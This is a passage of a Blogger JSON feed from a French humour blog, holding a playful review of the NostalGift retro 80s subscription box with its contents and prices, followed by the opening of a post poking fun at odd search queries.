♫"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/AfiINIrFMRM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-6257849263458527284"},"published":{"$t":"2016-03-29T16:19:00.001+02:00"},"updated":{"$t":"2016-03-29T17:13:36.708+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Années 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Années 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonbons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cadeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jouets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nostalgift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rétro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vintage"}],"title":{"type":"text","$t":"La box NostalGift : un concentré de plaisir régressif"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E(article non sponsorisé)\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFût un temps je te parlais ici régulièrement de ma box cuisine La Bonne Box que je recevais chaque mois. Puis j'ai stoppé les comptes rendus parce que je ne savais pas si cela avait un intérêt pour toi public, et à ce jour je ne suis plus abonnée à cette box (moins sympa qu'au début).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMais il y a peu j'ai fait un petit tour sur le site \u003Cb\u003E\u003Ca href=\"http:\/\/touteslesbox.fr\/\"\u003ETouteslesbox.fr\u003C\/a\u003E\u003C\/b\u003E \u003Cspan style=\"font-size: small;\"\u003E(le mal)\u003C\/span\u003E, qui, comme son nom l'indique, répertorie toutes les box du web, et il y en a moult, et il y en a pour tout \u003Cspan style=\"font-size: small;\"\u003E(et n'importe quoi)\u003C\/span\u003E. Bière, bijoux, animaux, mode, loisirs créatifs, thé, bonbons ou encore beauté bien évidemment.\u003Cbr \/\u003E\n\u003Ci\u003ED'ailleurs entre nous les box beauté (bitch box et autres...) je trouve que ça sent un peu l'arnaque, déjà les produits sont des miniatures et puis les produits de beauté c'est délicat moi ça m'embêterais de ne pas savoir ce que je vais recevoir.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EMoi je conseille plutôt les trousses beauté des sites \u003Ca href=\"http:\/\/www.betrousse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EBetrousse\u003C\/b\u003E\u003C\/a\u003E ou \u003Ca href=\"http:\/\/www.boutiquemarieclaire.com\/trousses-beaute.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EMarie-Claire\u003C\/b\u003E\u003C\/a\u003E, tu sais ce que tu achètes et ce sont de bons produits qui de plus sont au \u003Cb\u003Eformat vente classique\u003C\/b\u003E (pas d'échantillons ou miniatures), et niveau tarif c'est imbattable.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref ce n'est pas de ça que je voulais te parler mais d'une jeune box, \u003Ca href=\"http:\/\/www.nostalgift.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ENostalGift\u003C\/b\u003E\u003C\/a\u003E, qui s'adresse principalement à ceux qui sont nés dans les années 80 \u003Cspan style=\"font-size: small;\"\u003E(barre-toi le jeune!)\u003C\/span\u003E. Des jouets de cour de récré \u003Cspan style=\"font-size: small;\"\u003E(puces sauteuses, ressort magique)\u003C\/span\u003E, des \u003Cb\u003Egadgets et goodies aux couleurs des dessins animés\u003C\/b\u003E de l'époque, des \u003Cb\u003Econfiseries vintage\u003C\/b\u003E\u003Cspan style=\"font-size: small;\"\u003E (mais non périmées ;) )\u003C\/span\u003E, etc.\u003Cbr \/\u003E\nJe trouve l'idée géniale, et quand on regarde le contenu des box déjà parues on crie \u003Ci\u003E\"Ah ouiiiiiiiiii!\"\u003C\/i\u003E et \u003Ci\u003E\"Et ça ouaaaaah!!\" \u003C\/i\u003Eet encore\u003Ci\u003E \"Trop cooooooooooool!\"\u003C\/i\u003E...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EEt on avait pas du tout l'air cool pourtant dans notre jeunesse...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003ESi tu me crois pas tu peux aller vérifier sur tes photos de l'époque, prises à l'appareil jetable, tu vois à coté du gros doigt là, ben c'est toi, et ton pull camionneur ainsi que ton caleçon à motifs m’ôtent les mots de la bouche...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnfin cette box, régressive à souhait est vraiment rafraichissante, mais voici ce que j'ai reçu ce mois-ci pour ma première \u003Ci\u003ENostalGift box\u003C\/i\u003E, dont le thème du mois était :\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E Total Look 80's\u003C\/b\u003E\u003C\/span\u003E...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFJhUctkdBqOOoOnWXVqyocUriI6ERPiyWLh0It4vPzVD4gTB-O_baFkDLOL5f1Xk4nR3ktjVe0yotZ6AFazuRXaqzh3eij2qR2aHpUSEWf4RTx7JR18E8PTRsH_1_0sXBqiwNIolgAQ\/s1600\/DSC_0492b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFJhUctkdBqOOoOnWXVqyocUriI6ERPiyWLh0It4vPzVD4gTB-O_baFkDLOL5f1Xk4nR3ktjVe0yotZ6AFazuRXaqzh3eij2qR2aHpUSEWf4RTx7JR18E8PTRsH_1_0sXBqiwNIolgAQ\/s1600\/DSC_0492b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nUn kit beauté\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNugGssLloQ9toPvrH92h3MMFmDruPH7yW1fgdOtZzGCk-vsG98zEE67hSvgef2N1cWn4pvWKHAeWEhl6HBvB_j9HzNT31hR2E4YX7dkMzNOykbwJXcny1CZ4xApE-9Qo9N0bjN_2vHWE\/s1600\/DSC_0493.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNugGssLloQ9toPvrH92h3MMFmDruPH7yW1fgdOtZzGCk-vsG98zEE67hSvgef2N1cWn4pvWKHAeWEhl6HBvB_j9HzNT31hR2E4YX7dkMzNOykbwJXcny1CZ4xApE-9Qo9N0bjN_2vHWE\/s400\/DSC_0493.JPG\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nUn petit \u003Cb\u003Eétui mystérieux décoré de flamants roses et pastèques\u003C\/b\u003E, avec \ndedans Ô surprise, quelques pinceaux de maquillage, une pince à épiler \net un petit miroir rotatif planqué \u003Cspan style=\"font-size: small;\"\u003E(digne des meilleurs films \nd'espionnage)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Ci\u003EJe n'en ai pas trop l'utilité même si je me suis quand même peigné le sourcil avec l'accessoire fourni \u003Cspan style=\"font-size: small;\"\u003E(maintenant je me demande si c'était bien fait pour ça...)\u003C\/span\u003E, pour la première fois de ma vie, et que je me suis sentie vachement bien après. Essaye, tu verras ça détend. Le contenant est vraiment kitch-mignon à souhait, j'aime.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nUn porte-monnaie décoré\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRSxemH0ti8Pjnl1BiXj-zwGIARm_03Ya_QQIXd0uMCTVb7LfggfD5qapuARGLcGBcMdpIWoogi6axyWwznopdeZLyOcqDF0pkNk1X8SMbcrvSDCJzcg0b8IM0_M7zuHAxPWpN9qkqSPk\/s1600\/DSC_0496.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"576\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRSxemH0ti8Pjnl1BiXj-zwGIARm_03Ya_QQIXd0uMCTVb7LfggfD5qapuARGLcGBcMdpIWoogi6axyWwznopdeZLyOcqDF0pkNk1X8SMbcrvSDCJzcg0b8IM0_M7zuHAxPWpN9qkqSPk\/s640\/DSC_0496.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPour aller acheter quelques bonbecs...ou ta ration de pain quotidien\u003Cspan style=\"font-size: small;\"\u003E (rabat-joie)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E(P.S: J'attire ton attention sur ma pauvreté, j'ai dû emprunter ces quelques pièces au pot à gros-mots, qui n'est lui-même, plus vraiment alimenté, alors que les gros mots eux, sont toujours utilisés à foison.)\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nDes scoubidous \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG6J4jfXA9YKhrf4R20FuoyeuPQzCjq4P8hagknVPmjuLy7V4J4LrlYPM_b5HaKjss2hL6HhiBk68jiTOOsIH_1Qena20Hh34wcgVsXkVfLQRxycXBbYC1CkOa80v4oTXY05ZMW9G3nKw\/s1600\/DSC_0497.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG6J4jfXA9YKhrf4R20FuoyeuPQzCjq4P8hagknVPmjuLy7V4J4LrlYPM_b5HaKjss2hL6HhiBk68jiTOOsIH_1Qena20Hh34wcgVsXkVfLQRxycXBbYC1CkOa80v4oTXY05ZMW9G3nKw\/s640\/DSC_0497.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n...bidou-ah! Avec un tuto pour réaliser un bracelet... Et les scoubidous c'est comme le vélo, ça ne s'oublie pas...!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u0026nbsp;Une totoche !\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpoVswJiljFBIBZCpQeE8bMTDhlNQabD5bMM9TqeF8euLrr7GaO9t8Sn6kx_8YTVx6SgEMrDHvphCf3zo3nrjlXOVzL7HPp5KLsjENdH2Gsax-_nnUHDjvfrQh7fzXKllxgPh0KIfkZA4\/s1600\/DSC_0500.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpoVswJiljFBIBZCpQeE8bMTDhlNQabD5bMM9TqeF8euLrr7GaO9t8Sn6kx_8YTVx6SgEMrDHvphCf3zo3nrjlXOVzL7HPp5KLsjENdH2Gsax-_nnUHDjvfrQh7fzXKllxgPh0KIfkZA4\/s640\/DSC_0500.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAlors là, séquence émotion pour ce magnifique bijou \u003Cspan style=\"font-size: small;\"\u003E(plastoc 24 carats)\u003C\/span\u003E, qui, accroché à une simple ficelle à rôti, et noué autour de ton cou, fera mourir d'envie chaque Stan Smith bitch que tu croisera dans la rue.\u003Cbr \/\u003E\nD'une classe folle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u0026nbsp;Des bonbons\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMg37JcH7ycO3emCZ62beY1ujZZsTVEoEE4GjUXNAvu7GUigLpqL9ZczrciIwZtWfuVzLozn1Fc5lcNBrIidRh8NWvBc8yOeNWCgbx-acL18BSrrmL3VOIz4dNCoRYe-wrceSENYFqdu0\/s1600\/DSC_0503.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMg37JcH7ycO3emCZ62beY1ujZZsTVEoEE4GjUXNAvu7GUigLpqL9ZczrciIwZtWfuVzLozn1Fc5lcNBrIidRh8NWvBc8yOeNWCgbx-acL18BSrrmL3VOIz4dNCoRYe-wrceSENYFqdu0\/s640\/DSC_0503.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDes cerises gélifiées, des frites, une sucette qui se trempe dans une poudre qui pique et même que quand tu manges ça tu dis \u003Ci\u003E\"Ça piiiiiiique!\"\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Ci\u003ESans blague, moi petite j'adorais tous ces machins super acidulés, mais maintenant quand j'en ingurgite tu verrais ma cabine, je ressemble à un Bogdanov qui aurait la tête prise entre deux portes d'ascenseur... Avec l'âge on devient plus sensible faut croire...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7VN4dtcy0aSOXPbI1RyU2lPAkZ6UPYi4nLsRGvDzH_SFJQ34GPI6dAh8jAvA7v8YzgUukuhbN4a_3u37uUfVdss6q_vLe46rujrFdJlk8EMzPoK0DnULgD9zBa_LR_1iP5DqOpd7LVs0\/s1600\/DSC_0506.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7VN4dtcy0aSOXPbI1RyU2lPAkZ6UPYi4nLsRGvDzH_SFJQ34GPI6dAh8jAvA7v8YzgUukuhbN4a_3u37uUfVdss6q_vLe46rujrFdJlk8EMzPoK0DnULgD9zBa_LR_1iP5DqOpd7LVs0\/s640\/DSC_0506.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAh oui et aussi le fameux collier\/bracelet de bonbons colorés!! Jubilation extrême! #suuuucre\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nDes badges\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeydE4cLSUvTmXdSh-e8zskUoW8oBwmrIpwyxynktK3n9V8VOR7FexyhJSQZOWtUm7P1MbD3Kw36wDLczsUlPGAD-31CuFqrM2qjw8x_yH65AqD6jSW6vWftLU-MfcsCvUbFHhdH7ctyQ\/s1600\/DSC_0510.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeydE4cLSUvTmXdSh-e8zskUoW8oBwmrIpwyxynktK3n9V8VOR7FexyhJSQZOWtUm7P1MbD3Kw36wDLczsUlPGAD-31CuFqrM2qjw8x_yH65AqD6jSW6vWftLU-MfcsCvUbFHhdH7ctyQ\/s640\/DSC_0510.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n2 petits badges collant au thème du mois.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nEnfin, ton œil expert aura bien sûr remarqué\u003Cb\u003E le bandana \u003C\/b\u003Equi a servi d'arrière plan sur mes photos, il est également dans la box et il est parfait pour...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk67CIhTy6p58WZ8BTWBp0c_4alDel_VzsDPRUq6UQ8Yz1lb4MawBD-Bb6sbyJJ5G7LcMNOi3rV5rglVlLTv_QQ-D8p0TMPoAmaDNSKQSYdlpkvmPSdNGrZtCsauuG81mHqkNijehzzy0\/s1600\/box1b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk67CIhTy6p58WZ8BTWBp0c_4alDel_VzsDPRUq6UQ8Yz1lb4MawBD-Bb6sbyJJ5G7LcMNOi3rV5rglVlLTv_QQ-D8p0TMPoAmaDNSKQSYdlpkvmPSdNGrZtCsauuG81mHqkNijehzzy0\/s640\/box1b.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ci\u003E(il y avait aussi un petit cube Barbie avec dedans des bonbons et des trucs en plastique dont je n'ai pas saisi l'utilité, mais il a subi des dommages ne me permettant pas de vous le montrer ici, âmes sensibles tout ça... Je ne connaissais pas cet objet, je pense qu'un jour Barbie a voulu concurrencer Kinder et qu'elle s'est pris les pieds dans le tapis)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nEn bref...\u003C\/h2\u003E\nUne box vraiment chouette, retour à la case enfance garanti. Et c'est aussi sympa, pour une maman comme moi, de faire découvrir à mes enfants des jouets, gadgets, et confiseries que j'ai pu connaître...\u003Cbr \/\u003E\nEt leur dire \u003Ci\u003E\"Vous voyez moi de mon temps on faisait ça...on passait pas notre vie devant des écrans, petits cons de nolife!\"\u003C\/i\u003E.\u003Cbr \/\u003E\nPutain je suis vieille, merci Nostalgift.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y avait un petit mot de bienvenue personnalisé, et écrit à la main dans ma box, alors ça moi, ça me touche en plein cœur. Cela montre aussi que derrière cette box il y a \u003Cb\u003Ede vrais gens\u003C\/b\u003E, qui aiment ce qu'ils font, et qui le font bien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nBi-goût...\u003C\/h2\u003E\nIl y a \u003Cb\u003Edeux versions de la box\u003C\/b\u003E, une pour homme, et une pour femme, et j'avoue que le contenu de la box homme de ce mois-ci\u003Cspan style=\"font-size: small;\"\u003E (thème Galactic)\u003C\/span\u003E, m'aurait bien plu\u003Cspan style=\"font-size: small;\"\u003E (un\u003Cb\u003E mug Goldorak\u003C\/b\u003E!!!)\u003C\/span\u003E. Le mois prochain le thème femme est \u003Cb\u003E\u003Ci\u003E\"Girl Power\"\u003C\/i\u003E\u003C\/b\u003E donc je ne passerais pas à côté mais je changerais peut-être de sexe \u003Cspan style=\"font-size: small;\"\u003E(j'ai le droit)\u003C\/span\u003E selon les thèmes parfois.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nLe prix?\u003C\/h2\u003E\nParlons des choses qui fâchent, c'est \u003Cb\u003E24,90€\u003C\/b\u003E pour un abonnement mensuel + frais de port 2,90€ (via Mondial Relay), ce qui nous donne \u003Cb\u003E27,80€\/mois\u003C\/b\u003E.\u003Cbr \/\u003E\nÇa peut baisser à \u003Cb\u003E19,90€\/mois\u003C\/b\u003E (hors frais de port) en prenant 1 an d'un coup.\u003Cbr \/\u003E\nC'est un poil cher je pense, mais le concept est vraiment bien, la grande enfant en moi est charmée...!\u003Cbr \/\u003E\nDans une de leurs précédentes box il y avait un YES...un \u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EYES\u003C\/b\u003E\u003C\/span\u003E je te dis!!!!! Je vendrais un rein pour un YES, je me rappelle encore cette texture mousseuse, son goût chocolaté, si fin...\u003Cbr \/\u003E\nVoilà je chiale, merci Nostalgift.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELe site →\u003C\/b\u003E \u003Ca href=\"http:\/\/www.nostalgift.com\/\"\u003E\u003Cb\u003Ehttp:\/\/www.nostalgift.com\/\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/6257849263458527284\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/la-box-nostalgift-un-concentre-de.html#comment-form","title":"16 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/6257849263458527284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/6257849263458527284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/la-box-nostalgift-un-concentre-de.html","title":"La box NostalGift : un concentré de plaisir régressif"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFJhUctkdBqOOoOnWXVqyocUriI6ERPiyWLh0It4vPzVD4gTB-O_baFkDLOL5f1Xk4nR3ktjVe0yotZ6AFazuRXaqzh3eij2qR2aHpUSEWf4RTx7JR18E8PTRsH_1_0sXBqiwNIolgAQ\/s72-c\/DSC_0492b.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3480519955362325116"},"published":{"$t":"2016-03-03T15:09:00.001+01:00"},"updated":{"$t":"2017-08-05T14:54:15.271+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amuuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C'est pas faux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chappie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hein?"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recherche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Richard Berry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Réseaux sociaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stan Smith"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stephen Amell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Twitter"}],"title":{"type":"text","$t":"Viens-là que je te Google"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuand j'ai démarré ce blog, je n'avais qu'une hâte, voir ce que les gens tapent dans les moteurs de recherche pour atterrir chez moi. Ce fut long à venir, mais aujourd'hui je peux te dresser une liste plutôt gratinée de quelques unes de ces requêtes.\u003Cbr \/\u003E\nC'est Sweet Judas du savoureux blog...\u003Ca href=\"https:\/\/sweetjudas.wordpress.com\/\" target=\"_blank\"\u003E\u003Cb\u003ESweet Judas\u003C\/b\u003E\u003C\/a\u003E qui m'a soufflé l'idée indirectement, parce qu'elle a, elle aussi, \u003Ca href=\"https:\/\/sweetjudas.wordpress.com\/tag\/requete-google\/\" target=\"_blank\"\u003E\u003Cb\u003Edes gens bizarres qui la lisent\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCeci est pour toi là, le gens qui cherche un truc, aujourd'hui tu va enfin obtenir toutes les réponses à tes questions...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(textes recopiés tels quels, sans corrections aucune ;) )\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches \u003Ci\u003Eje raconte ma vie\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje5lhufR2ljXx2JLMoAdx0XoZElmjmC3YXFy5Dl35Z-445ztAOjeC2tDGk5bm_aafa_Qk6CCdZTOdCUJ0gl7Hl4eiAwpPLvUXWfy3fPiimxNjIUybwvJm-AP9az10h5XrnC1utkunbaHs\/s1600\/computer-tom-hanks-hesitate.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje5lhufR2ljXx2JLMoAdx0XoZElmjmC3YXFy5Dl35Z-445ztAOjeC2tDGk5bm_aafa_Qk6CCdZTOdCUJ0gl7Hl4eiAwpPLvUXWfy3fPiimxNjIUybwvJm-AP9az10h5XrnC1utkunbaHs\/s320\/computer-tom-hanks-hesitate.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nj'aime pas mon mariage\u003C\/blockquote\u003E\nC'est ballot. Si tu veux en discuter je peux te faire une consultation, tarif réduit, pour seulement 80 euros. Ou alors largue-le.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmon copain ne m'appelle pas souvent par des petits noms\u003C\/blockquote\u003E\nLargue-le.\u003Cbr \/\u003E\n\u003Cblockquote 